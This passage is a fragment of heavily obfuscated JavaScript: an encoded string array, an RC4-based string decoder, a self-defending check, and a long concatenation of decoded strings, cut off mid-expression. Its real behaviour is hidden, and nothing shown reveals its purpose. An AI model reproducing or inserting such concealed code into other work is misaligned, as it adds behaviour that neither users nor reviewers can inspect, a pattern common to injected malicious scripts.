,'WOFdJ2BcSX0','W5PlW4nDwq','W7BdSSkaF8oZ','tCoPW4HmfW','aCo1WQZcOLS','W5zrW57dSSkK','uc0ca0u','W5VcV0D9W4i','wmoWmdFcSG','WODVW4HKhG','W6ddSCk6fSkw','W755W7PIjG','W4FdHCkGA8oG','W5mWWRVcLNa','bMSEW53cHa','WQKEW6hdKCoP','fXLCWR53','u8o/lthcSG','W77dLJlcVbi','W4BdNCkIx8od','EhTdWOlcGa','WPFdSrJcUYO','FeddSYtdTG','W6VcSaHPhG','iK/dRxTb','W4GrWPpcNxK','W6ZdJqzFdq','W7zzW5RdLCkk','aM7cOgD0','W4bvW45pqG','W63cR1y','W6dcNCo3W63dVW','WPJdOWVcVYS','WPddTXJcVcC','cZyyW6tcVq','Dw5AbKy','W4G7WQdcIwy','bCoeWQVcIMW','WQxcNCobnCo4','WPzOtCkfWPq','ywrjdvu','wMNdGuX3','WQpcJ8o9mSoM','WPNdHCkDE38','WRRdHYlcICkw','AruMl3O','qIPDW7ZdTG','WOpcOSoYkCoj','havDW4v0','W4aLWR3cGg8','meBcT31V','awSuW4JcGa','W68cW57cPZi','W7WJWOWhqW','j8ofWR7cTuG','tdiJaMa','WO7dRmkGsCkY','W4uvWQH6W70','WO11WQzRBa','p8oPWPXICG','yYqNW5P7','FuarW6CA','Emo/ySk9WR8','AK/dPwXr','WPbGWQjRW7O','W7OeWQnOuG','tdWUW71p','xCoiW6Xvhq','vuxdKSomW7e','CCowlHZcHa','xtzvW6pdTW','DaHYWO4r','hCkZWOddM3a','WOxcHL7cQx8','pmoLWR9+mq','WPNdG8kuzNi','WRhcQCoqn8oo','W4dcJxLxW5K','W7FdS8k2l8kV','W4VdSCo7Aq','W4xcRSoOW5VdOW','lZX1W6f3','ebi5W4hcTq','W5dcOvP2W6u','W7ZcICofWPWg','W7eBWR1QtG','amofWQPQoq','WRjdW65IeW','oCo2W7bDnG','W4xcUIFcTSkt','m1dcM15n','m1xcMt9v','dSonWRRcKKW','WOL6WQTqua','bYaDW63cSa','yxbbE2q','W7BcMtH/W6C','W4voW5fcsG','ecrEW4jB','W64GWOmpvG','vSoNsSk6WPK','hsbMW4qN','W79nWOhcQG4','s1aAuXu','WR7cHCoQmSo9','nSo2WQ3cONm','jteyW7dcQq','WOjZWP5SW4C','W6ajW77cTWa','W6tdQCk+k8kh','mYy/W7ZdLW','BNhdPCkrW48','DaWZW4v2','WP7dHSktzhe','d8oFW5/dSgm','aCkMW4pdUhS','gxKEW4lcIG','xdfwWQKr','DLxdQaldRG','qwhdNWldNG','WONcRxRcQWa','W4jWW45vuq','W4FdMmkhrCoX','WRLVW53dP8kx','WRezW6tdImoN','W67cRI5+jG','DfOODIG','W4BdSmk6W7e9','es1jW6j4','W6FcM8oMWRWO','W67cGmoSW6tdLa','zL3dVI7dVW','WRRdGcJcISkh','W5ddPIxcKha','W5pcV8oWW4ddNa','WOZdKvawrmoaWRLxWQFcVMNcMq','E2hdQCkjW54','W7GgWQGVzG','BmoCmspcVG','W7JdR8kikSkB','ygPtWPxcIG','u2NdKfbW','qvvRj1i','WRNdKZxcICkz','W5LBW5bFEa','W7pdH8onymon','WRRcGSoMl8oV','fc8hW7RcRG','zMTCefu','W5ddKJdcMtS','W43dU8o7tmkc','WPpdTSk0zgy','WQebWPXfW7i','W6JcQILMlG','WQNcISo3omo9','WQdcJeZcRWa','CZWzW5ry','uarsWOO0','ycGNW4rI','WPH8W55UhW','yWjYWQSP','W7BcRfDHW54','W7ZdLqtcHsC','W6qeW6NcSGC','W7FdQ8kLi8kN','W6/cJdvFdG','WR3cLf3cSrW','W6dcNCo4W7RdVa','W7hcGIn/oq','DNrtb0G','bfhcTeH8','swldMtRdLW','W50PWQlcJhe','mfNcHLfC','CeeEDZi','W6pdJ8o7Dwi','aW9pW6CJ','W7OnWRf1sa','E2HDWORcJq','WPjAW5zVfq','vM17WRJcUq','sZybgKu','WOjTW5nNeq','mbz2W5DS','Ce8eytG','bSowWQ1+fG','W7JcG8oUW7ddIG','WPdcNCoTaCo4','FrnrWP7cMG','kMWtW4pcRq','W7hdSSk1l8kq','ahGtW5ZcHG','eemgWR1a','WRiLW7rKt8kiB8oX','dCooWR3cGuG','W6NdJmogsCkG','WPNdPtRcIb0','hHXTW41L','WR1tWRTJW6G','W7BdJSozqSk1','s1ddMSotzq','W5ubWPueya','WO7dHSkqEMW','WQetW73dLmoS','rLGXhZ8','EfBdLaZdTa','WOhcShdcQqS','amovWQfYca','W6ZdTmo1W7pdPa','W7pcImk6W7iw','uNhdQSocFG','Eh5db1q','W5xdVmkMz8o7','xZnvWQKo','mHn4W7bY','cI8xW7RcTG','xCoMW6bIcq','W5uCWRz+W6u','A3HeWPNcLG','qmotW4P8oW','fZarW7JcTa','WPSaW47cPGy','W64ZWPqvvq','r3BdK8olBq','W7xcQZ9/ma','urbBiNq','uuRdT8o8W7q','W6tdMSoAqSkZ','WP7dNSksBha','W7qdW6dcSHe','lIf2W4fs','BYHXW6hdHW','nIWwW6hcVG','W67cGSo2W7hdGG','W4pdGdJdJHa','i0L5W6/dRG','lJ0+WQ8S','aCoqWOddMxW','eCodWQJcJ1K','W6WiWO56W4K','WPddVIRcRcK','WO3cUGBcI8kX','WOtcOvhcIb4','W7/cHmoyWPOo','WQmBW7ldG8oP','WODkwSkVWRe','W5GuWRdcN3e','W6P7WRnXWOW','z23dRmoJBa','W7JdU8oTBmka','ywHpb0i','WPqCWOPYW7S','W6ddJ8ott8kY','W4COWRJcJMe','W7NcTSofW6FdPG','W5tcHfXlW5S','j2NcRh98','W6VcLXDOhq','WOJdOJNcOdi','pIDJW4u8','vvKJsb0','qgpdMqFdLG','DKLqW4BdUq','BsqHW5zS','WPbcW6nfbq','W4FcVunSW4u','rw7dNvXJ','c8o8W4hdHNe','jrShW47cQa','rNddGSkmW5m','W7JcNCo5W6ZdHq','WQRcH8oYn8o6','W67dMc1+uG','W5HyW4JdR8k/','WP18W5D7fG','wxf4WORcLG','b8odWR7cIf8','W5nqW45xsW','fNTQW6HL','WQNcVmoImCoX','WR/dJY7cRGW','W4CIWR7cIMC','qMtdQ8ozW7u','A1JdQCkwW4q','WQb0WQnGW6y','BKFdNSoUsG','WPWrWOLjpG','rHPQeYC','W700WOinqa','q05+iwm','W5JcU8oNW4ddPq','EK3dPSkgW50','FqzNW7pdGa','W6tcGd1SeW','xsb1W6pdSG','W4KbWRfJW6e','B8okvdZcSq','WRNdPmk+wNm','zvW4W5xdTq','amoiWRvIeq','w0ldLbpdLq','csGzW7VcOW','qLtdLb/dGG','W7BcRmoaWOWy','W7tcIKTnea','sN/dNCosBa','BvRdUCksW44','W6FdJCo3D8k5','ytaic1e','ivBdNdJdNq','WP1/W45Lba','WPSGW5BdMbK','zHVdLSoptq','WQj4WQ59W7e','W6mVWQ0wDG','W5myWRb4CW','W6z5W6XXFq','CG1CWR8H','WPJcQ8o3nCot','bIzFW5vh','WQdcMfpcSaa','W5SNWOpcJwu','W4FcG8omW7RdNW','FNxdTcbI','WQ4hW7tdLmo/','WOxcUCoXn8oF','W7muWPFcVhS','W5CdW7ZdKmo9','W5LkW7ZdISk3','qmo1W5LSiG','W7eJWPaCua','zSorWQ1BfW','iCowWRpcR3S','W6quW6NcRXe','W4vcW4VdR8k0','W5zbW4NdTmkJ','W77cKmo+W73dIq','W4pcQ1TVW5q','mSoTW6tdUu4','WQW8W7pdOSo9','WPxcRCoNnCog','WOddHCkqDM8','f3dcH0zx','tmoJvSk2WPm','W7yRW53cTJ4','w3NdN8otyW','W57cVCoicCo1','FN/dLqZdLW','rgxdG1HU','W55CW5RdS8kX','W7pdUSkaE8oW','W5OWWOhcL10','W73dHcFcMG8','z0FdQxXa','sgVdRHNdPG','WPnJWPHHW6G','W7FcQL4aoW','ga1PW4D/','WPpdRXJcMYO','C3ryWOBcJq','rmoHksVcVa','udrGWP83','ECoSWOZcSYy','W4FdTmknW5y6','jqDHW6Lz','W6zDW7/dPCkV','WPXLWQr/W7y','EWr8WP8q','W7JdOSkgC8oT','DK0EFI4','ttXjWQmm','W6v4W6DxFq','W5JcUwrAW60','W4LtW4fasG','WR3cGK/cOG8','wwpdJSoEFG','W7yCWRH9tG','f8omWRv4gq','lcutW77cTW','WPRcRmoUjSom','esDqW6vE','gJj2W5W9','xMVdTCoXW5a','uNFdJKLJ','W5LpW41BsG','W7a5WPtcPxK','pedcL0nD','W5SsWQRcLxq','uSoLuCkMWOy','WOT9WR14W7C','t8oTW4TZoq','W51fW5FdQmkY','W7BdTSk5xwC','rgxdMWpdHG','W6pdISkArCoF','qN/dQmojW5W','W4qNWR7cJxC','CmoBpW3cKW','xLldG8kwW5K','WP/dGmkfA2q','WPPgqmk7WQG','rwZdRmoPW4W','WQSoW4tdL8o/','WPuDW77dPCoa','rgldRmoGW5K','nb3dIJVdQa','WOHAESkcWRm','aSorW6tdUwm','r1BdSSonya','zI4zgh4','W7hdO8kHnSky','rLZdVmouxa','gCofW7tdVw0','W4VcOxLnW7W','W6lcMComWOWi','W5nYW6fzBa','F1eCCZq','W7SpW6xcOHu','zfGKoMm','x09tWRxcIG','W7ldP8kiEmoX','W70/WOWCua','WQGwW7/dISoN','iGyaW74f','qNVdRmo3W5C','DvHBbMC','W5yiWOLCW6a','aeGxW4VcMG','Ev0ACqS','W7yIWOeFsW','W7NdR8k1nCke','WRfeWQXbqG','W5ymWRTfW60','W4LyW5vNqa','uti0lLW','W5pdJmosqCkY','W4r6W6VdJ8km','W4zkW7ZdK8kk','W6xdP8kcqCoG','v8oGobtcOG','udfrWRSt','WPtdQmkqzLG','W5dcRJavla','W4pdSCo6sCkf','W73dRmkyW787','W6xdV8k3W60Y','bIfgW5OF','W7xdLJNcSqG','W5tcUwDjW5O','tszyW6pdTG','W7GoWQrRsW','WQlcS1dcRZa','WOL6WQX1sq','u2NdKeXT','WR8BW6/dGSoI','W4a1WOzyta','W7yZWPyrrG','W7ldSmoWBmkc','yCk3WPDMoHNcN8oM','yW55W68L','W6BcSCoAr8kZ','W4NcQZHxW54','r215hLW','ymozsmkwWPu','WPBdICkCENW','eLlcQMfX','aHecW6FcOq','z2Lzbuy','W45rW41zqa','jh0qW4pcHa','WRpcMCoPlmoM','W4HpW4fDuq','nc9yW7vq','W6iEWQbZxW','W7NcGmoxW5hdVW','DseeW5D3','zwTjhL8','EM3dQmkcW58','vHi2d3e','d3dcGxX4','l0RcHurk','WQKpW7ldL8o+','outdNSoEW5q','W7tdKSolqSkX','q8oKtCkWWPy','zLxdVmkkW5y','WRZdSCk0B1S','W5unWQHNW64','eCoAWQ7cGuO','eImtW7ZcRa','WOzHWP15W6a','w0hdMSoqDW','yMpdV8kVWRi','WQFdGXtcLCkn','A1RdKCocqG','WQBdMq/cPba','W4FdR8krqSkz','WRRcHmoXlCo/','W7uhWPmEBa','W5dcQ8osW6xdGW','WQVdHttcG8kr','kr1nW5iF','W7jCW73dL8kk','W6ddRCkmzSoL','jcbLW4LI','W5NdOa3cTJe','r2ldMSouzG','n8ooW5BdGw8','vdOtdG','kJa+kwO','WPtdTrJcQYq','fWzSW75H','i0VcRx4I','W6WIW6xcMqi','eZCCW6pcQW','l1L+W5hcMa','WQJcH8oGkSo/','W6WaW4pcGrG','wN7dISoFsq','W705WOOjqa','atTNW5Pb','usz/kwy','W6aaW6NcRam','W6P1WQPKW6m','W5WYWQJcL3S','hgOEW6VcUW','pHX3W5KU','W7xdRSkIxmoh','W7a2WRj7CG','WQRdOSkLufq','W5GVWR7cJMi','WQaMWO7cQSob','W5nBW43dOSkG','vMRdJX3dNW','CqH6','W6qIWQ5OAG','WOlcU8oln8o6','BaHfW6VdMG','uq84W7XS','W4lcQ1D3W4i','EY98W7ddVW','W6aMWR7cIh8','wCooW6jvgG','tvLAWRlcRG','tCoBeXBcMG','WPZcU8o1n8oz','eZeDW67cTq','WOFdHqpcLmkT','sN7dISoxzW','gCosW7JdShW','tMZdPCoZW5S','WPnBW4DlW6y','W6OLECkBWPy','ASo+kX/cHq','qZ9aWQSH','W4ZcPIf3lG','WOFcV8o1eCor','WPtdHYtcLmkZ','fmomW4pdP0O','gConWQ57ba','W4pcNSorWO4L','oCoPW6PSnG','zI7dICkuW4K','W6m5WQL6Da','DCoycdNcMq','sw3dMmowEW','W68zWPmZDW','r8oOoZZcHW','xwddISoxAG','hGbPW6D2','dGzHW7fq','dfnimgu','BKSgztS','Ee5Hss4','W7pdMCoewSkJ','WOvZWRbMW6e'];function _0x6430291d(a,b){a=a-0x6d;var c=_0x6430291c[a];if(_0x6430291d['hLNYET']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6430291d['uHhZMY']=h,_0x6430291d['jBWlst']={},_0x6430291d['hLNYET']=!![];}var e=_0x6430291c[0x0],f=a+e,g=_0x6430291d['jBWlst'][f];if(g===undefined){if(_0x6430291d['qPrYOL']===undefined){var i=function(j){this['AvTYkv']=j,this['DcVmFp']=[0x1,0x0,0x0],this['GoGoXd']=function(){return'newState';},this['WcZJRO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gpZBye']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['JfbXqg']=function(){var j=new RegExp(this['WcZJRO']+this['gpZBye']),k=j['test'](this['GoGoXd']['toString']())?--this['DcVmFp'][0x1]:--this['DcVmFp'][0x0];return this['RXEAgH'](k);},i['prototype']['RXEAgH']=function(j){if(!Boolean(~j))return j;return this['cmxGnU'](this['AvTYkv']);},i['prototype']['cmxGnU']=function(j){for(var k=0x0,l=this['DcVmFp']['length'];k<l;k++){this['DcVmFp']['push'](Math['round'](Math['random']())),l=this['DcVmFp']['length'];}return j(this['DcVmFp'][0x0]);},new i(_0x6430291d)['JfbXqg'](),_0x6430291d['qPrYOL']=!![];}c=_0x6430291d['uHhZMY'](c,b),_0x6430291d['jBWlst'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6430291d;while(!![]){try{var c=-parseInt(W(0x3c3,'FFfe'))*parseInt(W(0x1b0,'DBc]'))+parseInt(W(0x54c,'pXw%'))+-parseInt(W(0x6ea,'ZY3Y'))*parseInt(W(0xee,'OU6K'))+-parseInt(W(0x227,'PEc%'))*parseInt(W(0x4e9,'Fyoa'))+-parseInt(W(0xc9,'n(*@'))+-parseInt(W(0xbf7,'C#df'))+-parseInt(W(0x89d,'i2zo'))*-parseInt(W(0x50d,'n(*@'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6430291c,0x2509e),!function(){var X=_0x6430291d,c={};c[X(0x278,'x9Ft')]=function(z,A){return z<A;},c[X(0x802,'DBc]')]=function(z,A){return z!==A;},c[X(0xc3e,'0BN1')]=function(z,A){return z===A;},c[X(0x3ed,'#aPj')]=function(z,A){return z+A;},c[X(0x6b3,'7SI[')]=function(z,A){return z*A;},c[X(0x18f,'x[BF')]=function(z,A){return z-A;},c[X(0x455,'VTZh')]=function(z,A){return z<A;},c[X(0x7fd,'WCjP')]=function(z,A){return z!==A;},c[X(0x8b5,'B14X')]=function(z,A){return z===A;},c[X(0x39a,'x9Ft')]=function(z,A){return z===A;},c[X(0xdc5,'Z6VU')]=function(x,y,z,A,H,M,N,P,R,T,V){return x(y,z,A,H,M,N,P,R,T,V);},c[X(0x1dc,'YnnE')]=function(z,A){return z||A;},c[X(0xab4,'N%Gd')]=function(x,y){return x(y);},c[X(0x5ea,'(%MT')]=function(x){return x();},c[X(0xd07,'^k&U')]=function(x,y,z,A,H,M,N,P){return x(y,z,A,H,M,N,P);},c[X(0x625,'Khoq')]=function(z,A){return z!==A;},c[X(0x2df,'DReV')]=function(z,A){return z!==A;},c[X(0xba0,'VTZh')]=function(z,A){return z!==A;},c[X(0x694,'%kDo')]=function(z,A){return z!==A;},c[X(0xd9d,'7SI[')]=function(z,A){return z!==A;},c[X(0x61a,']*58')]=function(x,y,z,A,H,M,N){return x(y,z,A,H,M,N);},c[X(0xdb4,'xqlp')]=function(x){return x();},c[X(0x481,'DReV')]=function(x,y,z,A,H,M,N){return x(y,z,A,H,M,N);},c[X(0xa49,']AiL')]=function(z,A){return z<A;},c[X(0xae,'7SI[')]=function(x,y,z,A,H){return x(y,z,A,H);},c[X(0x9e4,'C2M)')]=X(0x712,'ZY3Y')+X(0x8be,'n(*@')+X(0xb05,'Khoq')+X(0x8c1,'ZY3Y')+X(0xe43,'x[BF')+X(0xb97,'i2zo')+X(0x8c8,'WCjP')+X(0x787,'h^!d')+X(0x4a2,'C5hL')+X(0x68e,'NVbm')+X(0xa2e,'Fyoa')+X(0x7fc,'xqlp')+X(0x19c,'FFfe')+X(0xbcd,'s$mr')+X(0x64c,'Z6VU')+X(0x126,'Si[^')+X(0xd8f,'C5hL')+X(0xb16,'j(cw')+X(0x688,'NVbm')+X(0x1e6,'Q*#u')+X(0xbaf,'[5x&')+X(0xc42,'O@Zt')+X(0x31f,'VTZh')+X(0x9b1,'pXw%')+X(0x136,'N%Gd')+X(0x660,'ZY3Y')+X(0x3ee,'dO!K')+X(0xc9a,'C2M)')+X(0x1de,'NVbm')+X(0x264,'#aPj')+X(0x23b,'i2zo')+X(0x668,'PEc%')+X(0x207,'OU6K')+X(0xd10,'p2My')+X(0xb0a,'ZY3Y')+X(0x7da,'VTZh')+X(0x634,'Khoq')+X(0x918,'i2zo')+X(0x6d0,'Z0vM')+X(0x784,'C#df')+X(0x28f,'OU6K')+X(0x15d,'Nd&c')+X(0x5ab,'PEc%')+X(0x252,'PEc%')+X(0x736,'Q*#u')+X(0x559,'[5x&')+X(0x723,'DReV')+X(0x298,'#8T2')+X(0x28e,'C2M)')+X(0x28b,'N5HS')+X(0x991,'B14X')+X(0xc6b,'Q*#u')+X(0x952,'Q*#u')+X(0x852,'(%MT')+X(0xc41,'Z0vM')+X(0xdc3,'7SI[')+X(0x139,'C#df')+X(0xc7,'x[BF')+X(0x4e1,'x9Ft')+X(0x7f0,'Fyoa')+X(0xd39,'#aPj')+X(0x357,'p2My')+X(0x794,'xqlp')+X(0x5de,']AiL')+X(0xc5d,'^k&U')+X(0xe4c,'x9Ft')+X(0x9ea,'dO!K')+X(0x878,'0BN1')+X(0x15e,']]MG')+X(0xd87,'FFfe')+X(0x698,'pXw%')+X(0xaf0,'N%Gd')+X(0x65d,'PEc%')+X(0x768,'7SI[')+X(0x606,'N%Gd')+X(0x365,'PEc%')+X(0xb1d,'n(*@')+X(0x9e1,'C2M)')+X(0x9cf,'(%MT')+X(0x3fd,'O@Zt')+X(0x86e,'N%Gd')+X(0xd6,'#8T2')+X(0xb80,'VTZh')+X(0x27b,'!$in')+X(0x23d,'p2My')+X(0x431,'8Zcq')+X(0x2e7,'C#df')+X(0x44b,'N5HS')+X(0x8c3,'WCjP')+X(0x6b0,'VTZh')+X(0x443,'N%Gd')+X(0x950,'Z6VU')+X(0x48d,'%kDo')+X(0xafd,'B14X')+X(0x77d,'(%MT')+X(0xb24,'7SI[')+X(0x260,'DBc]')+X(0x749,'pXw%')+X(0xba4,']]MG')+X(0x265,'C5hL')+X(0xcf1,']]MG')+X(0x745,'#8T2')+X(0x966,'FFfe')+X(0xb47,'xqlp')+X(0x3af,'n(*@')+X(0xafb,']AiL')+X(0x1a5,'7SI[')+X(0x253,'lo&7')+X(0x2da,'Nd&c')+X(0x78c,'C#df')+X(0xcbb,'#8T2')+X(0xad9,'^k&U')+X(0xf4,'te4u')+X(0x649,'8Zcq')+X(0xbe0,'dO!K')+X(0x74e,'N5HS')+X(0x78d,'C5hL')+X(0x643,'Nd&c')+X(0x196,']AiL')+X(0x358,']]MG')+X(0xc15,'C#df')+X(0x533,'(%MT')+X(0x8f1,'N%Gd')+X(0x786,'Fyoa')+X(0x1cd,']*58')+X(0xcd2,'(%MT')+X(0xaae,'7SI[')+X(0x754,'FFfe')+X(0x9fa,'8Zcq')+X(0x8e6,'N%Gd')+X(0x7dc,'0BN1')+X(0x1f0,'Q*#u')+X(0xc38,'O@Zt')+X(0x98e,'h^!d')+X(0x35b,'C2M)')+X(0x47d,'ZY3Y')+X(0x58b,'N5HS')+X(0x51f,'#aPj')+X(0xb8b,'Fyoa')+X(0x1b2,'%kDo')+X(0x118,']AiL')+X(0xc83,'C5hL')+X(0xbb9,'0BN1')+X(0x66f,'C5hL')+X(0xc8a,'%kDo')+X(0xd48,'VTZh')+X(0x8e7,'pXw%')+X(0xb56,'Fyoa')+X(0x955,'#aPj')+X(0x1e1,'YnnE')+X(0x1b3,'C5hL')+X(0xa18,'Fyoa')+X(0xb28,'Nd&c')+X(0x9d7,'B14X')+X(0x3a3,'Nd&c')+X(0x78a,'n(*@')+X(0xe1,'Z0vM')+X(0x110,'N%Gd')+X(0x884,'Nd&c')+X(0x13e,'N%Gd')+X(0x2c7,'PEc%')+X(0xccf,'Khoq')+X(0x309,'xqlp')+X(0x7cf,'^k&U')+X(0xbde,'h^!d')+X(0x837,'C#df')+X(0x8b3,'C2M)')+X(0x931,'n(*@')+X(0x410,'#8T2')+X(0xc66,'Khoq')+X(0x29b,'#aPj')+X(0xc56,'pXw%')+X(0xe17,'8Zcq')+X(0x7cb,'OU6K')+X(0xd5c,'lo&7')+X(0xa54,'NVbm')+X(0xb40,'Z0vM')+X(0xaa8,'0BN1')+X(0x22e,'WCjP')+X(0x346,'x9Ft')+X(0x8fe,'x[BF')+X(0x54f,'#aPj')+X(0x31c,'s$mr')+X(0x99b,'^k&U')+X(0x4de,'Fyoa')+X(0x189,'!$in')+X(0x7fa,']AiL')+X(0xcb3,'[5x&')+X(0x1a6,'8Zcq')+X(0x51d,'dO!K')+X(0x6ba,'x[BF')+X(0xd4,'YnnE')+X(0xd27,'Si[^')+X(0xc4d,']]MG')+X(0x146,'N5HS')+X(0x44e,'te4u')+X(0xa77,'Z0vM')+X(0x7a3,'dO!K')+X(0x449,'#8T2')+X(0x554,'dO!K')+(X(0x78,'NVbm')+X(0xbeb,'Fyoa')+X(0xd7b,'Q*#u')+X(0xca7,']]MG')+X(0x177,'C2M)')+X(0x190,'x[BF')+X(0x889,'8Zcq')+X(0xaa6,'0BN1')+X(0xd8e,'#8T2')+X(0x629,'7SI[')+X(0xca4,'xqlp')+X(0xe29,'YnnE')+X(0x1af,'[5x&')+X(0xd0f,'DReV')+X(0x426,'Khoq')+X(0x3e4,'OU6K')+X(0x318,'h^!d')+X(0xb3c,'N5HS')+X(0x600,'h^!d')+X(0x1bb,'%kDo')+X(0xb0b,'i2zo')+X(0x63f,'#aPj')+X(0x611,'x[BF')+X(0xac4,'!$in')+X(0x790,'Q*#u')+X(0x5fa,'x[BF')+X(0x9ae,']]MG')+X(0xa62,'PEc%')+X(0x6b9,'h^!d')+X(0x399,'lo&7')+X(0xd29,'n(*@')+X(0x217,'WCjP')+X(0x53d,'h^!d')+X(0x585,'O@Zt')+X(0x4a6,'C#df')+X(0x6f5,'Z0vM')+X(0x185,'YnnE')+X(0xd62,'FFfe')+X(0x980,'lo&7')+X(0xc5b,'WCjP')+X(0xbe6,'(%MT')+X(0xbc,'p2My')+X(0xd56,'n(*@')+X(0x153,'B14X')+X(0xdf0,'#aPj')+X(0xcda,'x9Ft')+X(0x14c,'FFfe')+X(0x57b,'j(cw')+X(0x5df,'8Zcq')+X(0x2cc,'x[BF')+X(0x5e7,']AiL')+X(0x9cb,'Si[^')+X(0x81f,'C5hL')+X(0x254,'NVbm')+X(0x1ed,'Nd&c')+X(0x9bf,'x[BF')+X(0x98,'Nd&c')+X(0xc12,']*58')+X(0x8a,']AiL')+X(0xe2a,'s$mr')+X(0x72d,'te4u')+X(0x995,'Khoq')+X(0x76b,'YnnE')+X(0x727,'Q*#u')+X(0x3b0,'(%MT')+X(0x11e,'0BN1')+X(0xc5,'C5hL')+X(0x16a,'ZY3Y')+X(0x8ad,'OU6K')+X(0x777,'!$in')+X(0x325,'7SI[')+X(0xa66,'8Zcq')+X(0x8f3,'#8T2')+X(0x59d,'te4u')+X(0x3e3,']*58')+X(0x4e2,'!$in')+X(0xd8c,'WCjP')+X(0x4ec,'ZY3Y')+X(0x62e,']AiL')+X(0x2d9,'#aPj')+X(0xa89,'C2M)')+X(0x22b,'lo&7')+X(0x497,'^k&U')+X(0xbae,']AiL')+X(0x821,'Z0vM')+X(0x34f,'!$in')+X(0x540,'N5HS')+X(0x94c,'x9Ft')+X(0x5ff,'B14X')+X(0xd34,'s$mr')+X(0x732,'N5HS')+X(0xa95,'te4u')+X(0xd3f,']AiL')+X(0x953,'WCjP')+X(0x788,']]MG')+X(0x90f,']*58')+X(0x112,'YnnE')+X(0x9f5,'Khoq')+X(0x311,'lo&7')+X(0x55e,']AiL')+X(0xe46,'xqlp')+X(0x20b,'PEc%')+X(0x7b1,'lo&7')+X(0x642,'#8T2')+X(0xb39,'p2My')+X(0xd70,'!$in')+X(0x9ab,'C2M)')+X(0x3f1,'Khoq')+X(0x547,'B14X')+X(0x389,'OU6K')+X(0x659,']*58')+X(0xcc8,']]MG')+X(0x32f,'Q*#u')+X(0x88b,'WCjP')+X(0xc8f,'xqlp')+X(0xe32,'C5hL')+X(0x349,'N%Gd')+X(0x7e7,'ZY3Y')+X(0x5c2,'[5x&')+X(0xc8d,'O@Zt')+X(0xdf5,'NVbm')+X(0x34b,'FFfe')+X(0x3ab,']AiL')+X(0x415,'(%MT')+X(0xc18,'C#df')+X(0x2fc,'Khoq')+X(0x825,'#aPj')+X(0x179,'Q*#u')+X(0x56b,'DBc]')+X(0x7cd,'%kDo')+X(0x580,'Z0vM')+X(0xba2,'!$in')+X(0xe27,'x[BF')+X(0xdef,'h^!d')+X(0x8cf,'#aPj')+X(0xc86,'pXw%')+X(0x46b,'ZY3Y')+X(0xb26,'te4u')+X(0x7a8,'0BN1')+X(0x2a8,']AiL')+X(0x3d2,'C5hL')+X(0x1eb,'%kDo')+X(0xd7f,'8Zcq')+X(0xab1,'PEc%')+X(0x9a1,'s$mr')+X(0xc71,'C#df')+X(0x7e8,'Fyoa')+X(0xda3,'s$mr')+X(0xaca,'te4u')+X(0x61f,']AiL')+X(0x6c5,'n(*@')+X(0x87d,'te4u')+X(0x770,'p2My')+X(0x894,'NVbm')+X(0x6c7,'Q*#u')+X(0x633,'B14X')+X(0xadc,'8Zcq')+X(0x798,'DReV')+X(0x1d6,'B14X')+X(0xd2e,'ZY3Y')+X(0x8f,'ZY3Y')+X(0x85f,'xqlp')+X(0x394,'DReV')+X(0x868,'B14X')+X(0x40a,'Khoq')+X(0x8de,'x9Ft')+X(0xb66,'(%MT')+X(0xd22,'xqlp')+X(0x33e,']*58')+X(0x169,'Z6VU')+X(0x1ef,'!$in')+X(0xde2,'WCjP')+X(0x96b,'ZY3Y')+X(0xb27,'C5hL')+X(0xbad,'dO!K')+X(0x6ac,'Khoq')+X(0x470,'pXw%')+X(0xb87,'C#df')+X(0xb96,'x[BF')+X(0x4d1,'7SI[')+X(0x502,'FFfe')+X(0x8aa,'Khoq')+X(0x774,'!$in')+X(0x85b,'%kDo')+X(0xc96,'WCjP')+X(0xe0e,'n(*@')+X(0x5ac,'s$mr')+X(0x1a9,'(%MT')+X(0x274,'dO!K')+X(0x472,'Z0vM')+X(0xbb8,'^k&U')+X(0x849,'B14X')+X(0xe4a,'7SI[')+X(0x384,'#aPj')+X(0xe13,']*58')+X(0xb6c,'j(cw')+X(0xba7,'xqlp')+X(0x2d5,'pXw%')+X(0x2ba,'Si[^')+X(0xe4e,'0BN1'))+(X(0xd0,'Z6VU')+X(0xd3c,'#aPj')+X(0x13f,'7SI[')+X(0x856,'#aPj')+X(0xdcc,'8Zcq')+X(0xa98,'p2My')+X(0x632,'C2M)')+X(0xcf,'Khoq')+X(0x280,'DReV')+X(0x7c4,'#aPj')+X(0xa7c,'N5HS')+X(0x1fd,'C5hL')+X(0x50f,'Z6VU')+X(0x2b9,'j(cw')+X(0xd3d,'j(cw')+X(0xc48,'#8T2')+X(0x94,'x[BF')+X(0xd9c,'x[BF')+X(0x1ba,'C2M)')+X(0xb3a,'Fyoa')+X(0x3a5,'#aPj')+X(0xa4f,'B14X')+X(0x4c3,'DBc]')+X(0x77,'s$mr')+X(0xd80,'s$mr')+X(0x863,'[5x&')+X(0x9a3,'p2My')+X(0xa1e,'B14X')+X(0x53f,'te4u')+X(0x1c2,'WCjP')+X(0x4db,'ZY3Y')+X(0x79a,'8Zcq')+X(0xdc9,'O@Zt')+X(0xe1d,'te4u')+X(0x1ce,'xqlp')+X(0x764,'C#df')+X(0xde5,'xqlp')+X(0x3a2,']]MG')+X(0xde1,'Nd&c')+X(0x60d,'7SI[')+X(0x800,'(%MT')+X(0x661,'Fyoa')+X(0xdea,'p2My')+X(0x447,'(%MT')+X(0xc91,'Nd&c')+X(0x3f4,'x9Ft